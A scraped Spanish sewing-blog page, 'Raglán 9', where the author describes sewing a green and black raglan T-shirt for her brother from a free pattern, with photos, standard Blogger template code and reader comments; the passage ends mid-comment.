.post-meta-date b:nth-child(2) {
    font-size: 14px;
    color: #fff;
}
.post-meta-date b:nth-child(3) {
    font-size: 14px;
    color: #fff;
}
.post-meta-divider .post-meta>span {
    display: inline-block;
    vertical-align: top;
    padding: 0 5px;
    color: #fff;
}
.cstheme_add_like {
    cursor: pointer;
}
 .post-meta-divider .post-meta i {
    padding-right: 9px;
    color: #fff;
    transition: color 0.2s ease-in-out;
    -webkit-transition: color 0.2s ease-in-out;
}
.top_slider_blog_title {
margin: 0 0 35px;
    text-align: center;
    line-height: 44px;
    font-size: 38px;
    font-family: Montserrat, Helvetica, Arial, sans-serif;
    font-size: 3rem;
    line-height: 1;
    letter-spacing: -.1rem;
    text-transform: none;
    color: #000000;
}
.top_slider_blog_title {
    line-height: 35px;
    font-size: 35px;
}
.top_slider_blog_title a {
    color: #fff;
}
.post_content_readmore {
    display: inline-block;
    vertical-align: top;
    margin-bottom: 31px;
    padding: 4px 13px;
    text-transform: uppercase;
    font-weight: 400;
    line-height: 20px;
    font-size: 12px;
    color: #333 !important;
    letter-spacing: 1px;
    background: #fff;
}
.post_content_readmore {
    color: #000 !important;
}
.post_content_readmore {
    border: 1px solid #fff;
}

.top_slider_blog_meta_category_wrap {
    position: absolute;
    left: 0;
    top: 0px;
    width: 100%;
    text-align: center;
}
.top_slider_blog_meta_category {
    position: relative;
    z-index: 10;
    display: inline-block;
    vertical-align: top;
    margin-top: -30px;
    padding: 3px 25px;
    font-family: Source Sans Pro, Arial, Helvetica, sans-serif;
}
.bg_primary {
    background-color: #fff;
}
.top_slider_blog_meta_category {
    margin: 0;
}
.top_slider_blog_meta_category {
    display: inline-block;
    vertical-align: top;
    text-transform: uppercase;
    font-weight: 400;
    font-size: 12px;
    color: #333 !important;
    letter-spacing: 1px;
}

.feets {
    width: 100%;
    display: block;
    height: 460px;
    background-size: cover;
    background-repeat: no-repeat;
    position: relative;
}

.feets:before {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
    -webkit-transition: background .25s ease;
    -moz-transition: background .25s ease;
    -ms-transition: background .25s ease;
    -o-transition: background .25s ease;
    transition: background .25s ease;
    background-image: -moz-linear-gradient(top, rgba(0,0,0,0.4) 0%, rgba(0,0,0,0.8) 100%);
    background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.8) 100%);
    background-image: linear-gradient(to bottom, rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.8) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#66000000', endColorstr='#cc000000',GradientType=0 );
}

.featured-post.slick-slide.slick-active.slick-center .feets:before {

    background-image: -moz-linear-gradient(top, rgba(0,0,0,0.01) 0%, rgba(0,0,0,0.4) 100%);
    background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.01) 0%,rgba(0,0,0,0.4) 100%);
    background-image: linear-gradient(to bottom, rgba(0,0,0,0.01) 0%,rgba(0,0,0,0.4) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#03000000', endColorstr='#66000000',GradientType=0 );
}
</style>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Story</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Story →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<body>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content menu'>
<ul>
<li><a href='https://thesewingcat.com'>TIENDA ONLINE COSTURA</a></li>
<li><a href='https://www.kiwakawaii.com/'>Inicio</a></li>
<li><a href='https://www.kiwakawaii.com/p/turotiales-y-patrones.html'>Tutoriales y patrones</a></li>
<li><a href='https://www.facebook.com/KiwaKawaii/?ref=bookmarks'>FACEBOOK</a></li>
<li><a href='https://www.instagram.com/kiwa_cat'>Instagram</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='no-items section' id='top-social'></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://www.kiwakawaii.com/' style='display: block'>
<img alt='Kiwa Kawaii' height='217px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6B1259A2VdXF-JTlI5-m1aq-G70AuIP7vo_swkeSW7i_lzx8i8PlfZvCjktQ2LWVIeyCKKAAPwIeIPHpn6M2jvY5W3RdWPyI89F-kuRyL6AnJQwtNqT7Nui6-Jb3thilCt30jsO_hANA/s1600/cabecera+peque+kawaii.png' width='800px; '/>
</a>
</h1>
</div>
</div>
</div></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<div class='bg-category'>
<div class='category-name'>
<a href='https://www.kiwakawaii.com/search/label/costura?max-results=12' rel='tag nofollow'>costura</a>
</div>
</div>
<h1>
Raglán 9
</h1>
<ul class='blog-date'>
<li>20:37</li>
<li>By Kiwa</li>
<li><a href='https://www.kiwakawaii.com/2015/02/raglan-9.html#comments'>9  Comments</a>
</li>
</ul>
</div>
<div class='post-entry inside'>
<p><span style="font-size: large;">Hace unos días cumplía años uno de mis hermanos. Le cosí como regalo esta camiseta, entre las locas la llamamos la <b>Raglán 9</b>... si llegáis al enlace lo entenderéis! la verdad no sé si tiene nombre, jajaja! El patrón es gratuito, viene en muchas tallas. <a href="http://fraeuleinetepetete.blogspot.de/2012/01/raglanshirt.html?m=1">Enlace aquí</a></span><br />
<span style="font-size: large;"><br /></span>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhv2dlxgijdwImRyticgpJn2IpELwfoEDszpmf6k8AONjQKagGfGUwkFM9169-gQSLwYkO4Ops0BYIqgL4xh80QIirbB3EW1uYUj21Ivkw9M-wwe_TvjyW18TZy9jQT9dIlB5JFjWFJU/s1600/2.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="301" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhv2dlxgijdwImRyticgpJn2IpELwfoEDszpmf6k8AONjQKagGfGUwkFM9169-gQSLwYkO4Ops0BYIqgL4xh80QIirbB3EW1uYUj21Ivkw9M-wwe_TvjyW18TZy9jQT9dIlB5JFjWFJU/s1600/2.jpg" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Qué solecito entraba por la ventana!</td></tr>
</tbody></table>
<span style="font-size: large;"><br /></span>
<span style="font-size: large;">Elegí punto de camiseta verde para el cuerpo y para las mangas y puño en negro. Ambas de Cal Joan.</span><br />
<span style="font-size: large;"><br /></span>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPUiuGGGbU5RkjyMSnhflQL8PCEZFD26r94Q7ncAVMX7QHCohUJZTwMBmPw9ntYM-CL-5hUUC8WOoJJXUbEL8ZKE5391WSBqa1HZKpQk75YlBUATUWusLpxhLMOQZxG7KJfuhsGZ3r2ss/s1600/3.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="194" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPUiuGGGbU5RkjyMSnhflQL8PCEZFD26r94Q7ncAVMX7QHCohUJZTwMBmPw9ntYM-CL-5hUUC8WOoJJXUbEL8ZKE5391WSBqa1HZKpQk75YlBUATUWusLpxhLMOQZxG7KJfuhsGZ3r2ss/s1600/3.jpg" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">mi sello, no me quedó muy bien....</td></tr>
</tbody></table>
<span style="font-size: large;"><br /></span>
<span style="font-size: large;">Puse puños en las mangas y dobladillo con aguja doble en el bajo.</span><br />
<span style="font-size: large;"><br /></span>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWWV0I8I73Uqm4HT4bWj3uA_R_X9w9ybosLxAElGJM0vqDcE27TXINj7NKZ_hOEDLd_NrXu3nAU0RExwz7byL6n4kx3G_yT2ucAFwQSSVf6rD5rTDJvj6_fZu8DvuvZwJJeNuJ81Sc0zM/s1600/1.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="307" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWWV0I8I73Uqm4HT4bWj3uA_R_X9w9ybosLxAElGJM0vqDcE27TXINj7NKZ_hOEDLd_NrXu3nAU0RExwz7byL6n4kx3G_yT2ucAFwQSSVf6rD5rTDJvj6_fZu8DvuvZwJJeNuJ81Sc0zM/s1600/1.jpg" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Una pasadita de plancha no le hubiera ido mal!</td></tr>
</tbody></table>
<span style="font-size: large;"><br /></span>
<span style="font-size: large;">Me gusta como queda, y parece ser que acerté la talla!&nbsp;</span><br />
<span style="font-size: large;"><br /></span>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAR_aI69ACopTRQ12HL33aP_47HqLup4k14Sp6wf3r81NQy35PjtAOiQMfs7z9Tqp34voH3laPs3T5p2cFiofk8G5t9Q1rq-H_CRr_LF6wJFxqPlQxoYvjAAHhe4MZ3ElopswINE0hKXY/s1600/4.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAR_aI69ACopTRQ12HL33aP_47HqLup4k14Sp6wf3r81NQy35PjtAOiQMfs7z9Tqp34voH3laPs3T5p2cFiofk8G5t9Q1rq-H_CRr_LF6wJFxqPlQxoYvjAAHhe4MZ3ElopswINE0hKXY/s1600/4.jpg" width="363" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Felicidades guapetón!</td></tr>
</tbody></table>
<br />
<br />
<br />
<span style="font-size: large;"><br /></span></p>
</div>
<div class='entry-tags gray-2-secondary'>
<li>#<a href='https://www.kiwakawaii.com/search/label/costura' rel='tag'>costura</a></li>
<li>#<a href='https://www.kiwakawaii.com/search/label/gratis' rel='tag'>gratis</a></li>
<li>#<a href='https://www.kiwakawaii.com/search/label/hombre' rel='tag'>hombre</a></li>
<li>#<a href='https://www.kiwakawaii.com/search/label/patr%C3%B3n' rel='tag'>patrón</a></li>
<li>#<a href='https://www.kiwakawaii.com/search/label/ropa' rel='tag'>ropa</a></li>
</div>
<div class='entry-meta hidden-print'>
<div class='single-sharing-btns'>
<h3 class='single-sharing-btns-title'>Share This Story</h3>
<ul class='social-share-buttons style-default size-large' data-url='http://blogspot.com'>
<li class='facebook' data-service='facebook' data-show='true' title='Share on Facebook'><a href='https://www.facebook.com/sharer.php?u=https://www.kiwakawaii.com/2015/02/raglan-9.html&title=Raglán 9' target='_blank'><i class='fa fa-facebook'></i>
<label class='hidden-xs'>Share on Facebook</label></a>
</li>
<li class='twitter' data-service='twitter' data-show='true' title='Share on Twitter'><a href='http://twitter.com/share?url=https://www.kiwakawaii.com/2015/02/raglan-9.html' target='_blank'><i class='fa fa-twitter'></i>
<label class='hidden-xs'>Share on Twitter</label></a>
</li>
<li class='pinterest' data-service='pinterest' data-show='true' title='Pin this Post'><a href='https://pinterest.com/pin/create/button/?source_url=https://www.kiwakawaii.com/2015/02/raglan-9.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhv2dlxgijdwImRyticgpJn2IpELwfoEDszpmf6k8AONjQKagGfGUwkFM9169-gQSLwYkO4Ops0BYIqgL4xh80QIirbB3EW1uYUj21Ivkw9M-wwe_TvjyW18TZy9jQT9dIlB5JFjWFJU/s1600/2.jpg&description=Raglán 9' target='_blank'><i class='fa fa-pinterest'></i>
<label class='hidden-xs'>Pin this Post</label></a>
</li>
</ul>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.kiwakawaii.com/2015/02/tutorial-disfraz-de-indio-facilisimo.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>
Entrada más reciente
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.kiwakawaii.com/2015/01/no-mas-pies-frios.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>
Entrada antigua
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You Might Also Like</h4>
</div>
<script src='/feeds/posts/default/-/costura?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/gratis?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/hombre?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/patrón?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/ropa?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=6;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://www.kiwakawaii.com/2015/02/raglan-9.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
9
comentarios
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c1070073707272215946"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01008148759530714325" rel="nofollow">Manitas manotas manazas</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2015/02/raglan-9.html?showComment=1422828330725#c1070073707272215946">1/2/15, 23:05</a></span></div><p class="comment-content">Qué chulo te ha quedado!! No me extraña que le gustara. Me voy a agenciar ese patrón para probarlo. Muchas gracias por compartirlo.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1070073707272215946">Responder</a><span class="item-control blog-admin blog-admin pid-628116005"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/1070073707272215946">Eliminar</a></span></span></div><div class="comment-replies"><div id="c1070073707272215946-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c1070073707272215946-ra" class="thread-chrome thread-expanded"><div></div><div id="c1070073707272215946-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1070073707272215946">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1070073707272215946-ce"></div></li><li class="comment" id="c6796344990230799800"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQSGiRTtKZYGCf0vexyAePI1Bh3Fw-FRQx-XBAHcuQCX1Td1-7ndYdrpUDDOrfxqLZaGvfj5koORqEYUY-s2WuFRXPON19Xr2W9nBUPnURudmPkEyF_8MA_jcc1DplGCw/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16912770251726908269" rel="nofollow">kkomaravillao</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2015/02/raglan-9.html?showComment=1422829435190#c6796344990230799800">1/2/15, 23:23</a></span></div><p class="comment-content">Le queda estupenda. Me gusta la combinación de colores</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6796344990230799800">Responder</a><span class="item-control blog-admin blog-admin pid-1472744596"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/6796344990230799800">Eliminar</a></span></span></div><div class="comment-replies"><div id="c6796344990230799800-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c6796344990230799800-ra" class="thread-chrome thread-expanded"><div></div><div id="c6796344990230799800-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6796344990230799800">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6796344990230799800-ce"></div></li><li class="comment" id="c1871526530851440683"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWsdEXUWt4fP1HA-ZrxnFWqcoRBHWgzQpHQAAHxBDnML0pyjLeBBICtxgKcEHSQgR_Zo20X0Eh8WYaJJ86ESTlpLsHSK7rwd5jZ3GWueVGYGISeA7j1KubshNmL0ra_Q/s45-c/ultim+de+punts.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01884620907715061119" rel="nofollow">Lourdes - Punts de Colors</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2015/02/raglan-9.html?showComment=1422832336956#c1871526530851440683">2/2/15, 0:12</a></span></div><p class="comment-content">Niña ves? Queda perfecta y le sienta fenomenal!! Ese patrón es estupendo! </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1871526530851440683">Responder</a><span class="item-control blog-admin blog-admin pid-858794446"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/1871526530851440683">Eliminar</a></span></span></div><div class="comment-replies"><div id="c1871526530851440683-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c1871526530851440683-ra" class="thread-chrome thread-expanded"><div></div><div id="c1871526530851440683-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1871526530851440683">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1871526530851440683-ce"></div></li><li class="comment" id="c324636257637186491"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03769899318417624152" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2015/02/raglan-9.html?showComment=1422879621243#c324636257637186491">2/2/15, 13:20</a></span></div><p class="comment-content">Que chula, a ver cuando me animo yo a coser para hombre.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="324636257637186491">Responder</a><span class="item-control blog-admin blog-admin pid-298826090"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/324636257637186491">Eliminar</a></span></span></div><div class="comment-replies"><div id="c324636257637186491-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c324636257637186491-ra" class="thread-chrome thread-expanded"><div></div><div id="c324636257637186491-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="324636257637186491">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c324636257637186491-ce"></div></li><li class="comment" id="c2703491414680576837"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14647473024865525283" rel="nofollow">Kiwa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2015/02/raglan-9.html?showComment=1422883145307#c2703491414680576837">2/2/15, 14:19</a></span></div><p class="comment-content">Gracias!!<br>Probad el patrón porque es estupendo y se cose en un ratín!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2703491414680576837">Responder</a><span class="item-control blog-admin blog-admin pid-1876689525"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/2703491414680576837">Eliminar</a></span></span></div><div class="comment-replies"><div id="c2703491414680576837-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c2703491414680576837-ra" class="thread-chrome thread-expanded"><div></div><div id="c2703491414680576837-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2703491414680576837">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2703491414680576837-ce"></div></li><li class="comment" id="c8059636207105912564"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6LPWLYYhn_cAPK-pjkq4bOef1TtPZDtCwHvwkKouc8rXPnLgbybhwUGKdiG-W6npRDxMVscNr4ujIF-vlRzSdY-mutSUaE4FEfbq5eu55eG_QtVAW5wcJ_m0ZIzl4I5A/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12095279624490273230" rel="nofollow">kukafera</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2015/02/raglan-9.html?showComment=1422893536736#c8059636207105912564">2/2/15, 17:12</a></span></div><p class="comment-content">I tant que vas encertar amb la talla! li queda genial! vas haver de fer molts canvis al final?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8059636207105912564">Responder</a><span class="item-control blog-admin blog-admin pid-326505670"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/8059636207105912564">Eliminar</a></span></span></div><div class="comment-replies"><div id="c8059636207105912564-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c8059636207105912564-ra" class="thread-chrome thread-expanded"><div></div><div id="c8059636207105912564-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8059636207105912564">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8059636207105912564-ce"></div></li><li class="comment" id="c7941313987920434012"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Ina</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2015/02/raglan-9.html?showComment=1426284050988#c7941313987920434012">13/3/15, 23:00</a></span></div><p class="comment-content">Hola kiwa. Muy chula.<br>&#191;Podrías decirme si el patrón incluye márgenes de costura?<br>Me gustaría coserle una a mi chico y otra a mi nene para el día del padre. <br>Gracias</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7941313987920434012">Responder</a><span class="item-control blog-admin blog-admin pid-1960971619"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/7941313987920434012">Eliminar</a></span></span></div><div class="comment-replies"><div id="c7941313987920434012-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c7941313987920434012-ra" class="thread-chrome thread-expanded"><div></div><div id="c7941313987920434012-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7941313987920434012">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7941313987920434012-ce"></div></li><li class="comment" id="c2163211389381545157"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14647473024865525283" rel="nofollow">Kiwa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" 